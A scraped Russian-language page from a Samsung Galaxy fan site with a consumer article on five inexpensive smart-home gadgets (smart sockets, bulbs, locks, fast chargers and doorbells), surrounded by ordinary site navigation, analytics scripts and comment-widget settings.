class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Будущее уже здесь: пятерка недорогих устройств для &#171;умного&#187; дома</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/spisok-modeley/ rel="nofollow">Список моделей</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1749</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Елена</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>С развитием технического прогресса наш быт все больше становится похожим на произведения писателей-фантастов 20 века. Роботизированная техника берет на себя рутинные дела, освобождая человеку время на отдых и общение с близкими. Конечно, до идеального &#171;умного&#187; дома человечеству еще далеко, но даже сегодня можно оснастить свое жилье гаджетами, которые значительно упростят жизнь и не нанесут удар по кошельку.</p><h2>&#171;Умные&#187; розетки</h2><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20886'%3E%3C/svg%3E" alt="" width="1200" height="886" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087006459.jpg" /><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087006459.jpg" alt="" width="1200" height="886" /></noscript></p><p>Гаджет, совмещающий в себе многие функции: контроль безопасности, экономия электроэнергии и дистанционное управление подключенными к нему приборами. С таким помощником вы точно не будете переживать, выключили ли утюг.</p><p>Умные розетки можно условно классифицировать по двум признакам: месту размещения и способу управления.</p><p>Место размещения:</p><ul><li>наружные устройства – не требуют монтажа, на внешней стороне имеют штепсель, с его помощью подключаются в обычную розетку;</li><li>встраиваемые розетки – монтируются так же, как обычные розетки, напрямую подключаясь к системе внутреннего электроснабжения квартиры.</li></ul><p>Способ управления:</p><ul><li>радиоуправляемые;</li><li>управляемые с помощью СМС-сообщений;</li><li>подключающиеся с помощью Wi-Fi или мобильного интернета.</li></ul><p>Стоимость умной розетки зависит от набора функций.</p><h2>&#171;Умные&#187; лампочки</h2><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" alt="" width="1000" height="667" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087156026.jpg" /><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087156026.jpg" alt="" width="1000" height="667" /></noscript></p><p>Включением света по хлопку или движению уже никого не удивишь. А &#171;умные&#187; лампочки предлагают обладателям следующие возможности:</p><ul><li>защитить свой дом от воров: встроенный в лампочку модуль анализирует время включений и выключений за определенный период, а затем по вашему сигналу воспроизводит их, согласно анализу. Создается полное присутствие человека в доме, что в случае желания покуситься на ваше имущество, отпугнет потенциальных грабителей;</li><li>выполнять функции будильника: лампочка включается в определенное время и медленно повышает яркость;</li><li>самостоятельно регулировать освещение: например, можно автоматически понижать световую яркость при включении телевизора;</li><li>оповещать о новых входящих сообщениях и звонках;</li><li>ну и, конечно же, включаться и выключаться, ориентируясь на голос или движение.</li></ul><p>Лампочкой можно управлять при помощи смартфона через Wi-Fi или Bluetooth.</p><h2>&#171;Умные&#187; замки</h2><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201000'%3E%3C/svg%3E" alt="" width="1200" height="1000" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087402452.jpg" /><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087402452.jpg" alt="" width="1200" height="1000" /></noscript></p><p>Гаджет, который поможет вам удаленно управлять доступом к двери в доме, офисе или шкафчике. Технология позволяет управлять замком со своего смартфона, а также раздать электронные &#171;ключи&#187; родным. В случае попытки взлома, этот умный гаджет мгновенно оповестит владельца через приложение.</p><p>Дверные замки бывают разных видов:</p><ol><li>Электронные с NFC или RDIF-картой. Открываются непосредственно при помощи сигнала, посылаемого со смартфона.</li><li>Биометрические замки. Позволяют открыть замок отпечатком пальца. В памяти такого устройства может храниться несколько профилей разных людей.</li><li>Смешанные замки, совмещающие все вышеперечисленные функции. Также имеют дополнительную опцию – открывание при помощи кода.</li></ol><p>По способу монтажа такие замки бывают накладными и врезными. Накладные представляют собой блок управления с адаптером, который можно совместить с большинством запорных механизмов. Такой замок прост в установке, но в то же время менее защищен от взлома. Врезной замок монтируется прямо в дверь, взлом такого устройства практически невозможен, но и цена его гораздо выше по сравнению с накладным смарт-замком.</p><h2>&#171;Умные&#187; универсальные зарядные устройства</h2><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="" width="1000" height="1000" data-lazy-src="/task/image/197524/blobid1557087774510.jpg" /><noscript><img src="/task/image/197524/blobid1557087774510.jpg" alt="" width="1000" height="1000" /></noscript></p><p>С помощью такого устройства вы можете в два раза быстрее зарядить свой гаджет, а наличие универсальных адаптеров значительно упростит вашу жизнь.</p><p>Любая быстрая зарядка основана на очень простом принципе повышения силы тока, передаваемого на аккумулятор. Но увеличение мощности в каждой из этих технологий достигается по-разному, поэтому классифицировать такие устройства можно по нескольким типам, в зависимости от способа достижения результата:</p><ul><li>за счет повышения вольтажа. Стандартная зарядка, например, рассчитана на 5 В, а смарт-зарядное вплоть до 20 В;</li><li>при помощи повышения силы тока до 5-6 А. Для сравнения, у обычного зарядного устройства в среднем равна 1-2 А;</li><li>комбинированные устройства, сочетающие в себе повышенный вольтаж и силу тока.</li></ul><p>Обладателю такого устройства нет надобности носить с собой зарядные от всех гаджетов, достаточно взять универсальное. Это значительно облегчит ваш багаж при путешествии, например, или при поездке на дачу, а также избавит от возни с кучей проводов и освободит розетки.</p><h2>&#171;Умные&#187; дверные звонки</h2><p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20754'%3E%3C/svg%3E" alt="" width="1200" height="754" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087867149.jpg" /><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087867149.jpg" alt="" width="1200" height="754" /></noscript></p><p>Эти устройства точно пригодятся в каждом доме, потому что позволяют быть в курсе того, кто пришел, даже не подходя к двери. Умный помощник сообщит обо всех визитерах, прислав сообщение на смартфон. И даже если хозяин в отъезде, сможет поговорить с посетителем по домофону, создавая иллюзию своего присутствия за дверью.</p><p>Функционал таких устройств, конечно, зависит от стоимости. Чем выше цена, тем больше функций ваш звонок выполняет:</p><ul><li>видеосвязь через смартфон при подключении к сети интернет;</li><li>запись аудио- и видеофайлов и хранение их в течении определенного времени;</li><li>режим ночной съемки в отличном качестве;</li><li>встроенный датчик движения;</li><li>настройка игнорирования движения в определенном секторе обзора: например, если камера захватывает часть дороги или лестничной клетки;</li><li>функция распознавания лиц хозяев, отпирающая замок без ключей.</li></ul><p>Такой звонок будет не только прекрасным помощником своего хозяина, но и бдительным охранником и отпугивателем воров.</p><p>Все эти устройства, бесспорно, облегчают жизнь человека. Используя их в быту, можно не переживать за безопасность жилища, удаленно решать проблемы и тем самым сохранить свои нервы и время. Но даже оснастив свое жилище &#171;умной&#187; техникой, помните о том, что контролируете ситуацию только вы, полагаться на гаджеты на 100% не стоит. И тогда применение &#171;умной&#187; техники по-настоящему принесет пользу и доставит удовольствие.</p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/iarriba/" rel="nofollow">Елена</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="53240" data-total="4" data-rating="12" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:60%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(4 голоса, среднее: 3 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133479 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128743 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98431 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"53240","nonce":"b02cd6d93d","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=f206b613ba&redirect_to=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/"},"post":{"id":53240,"permalink":"https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fbudusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c 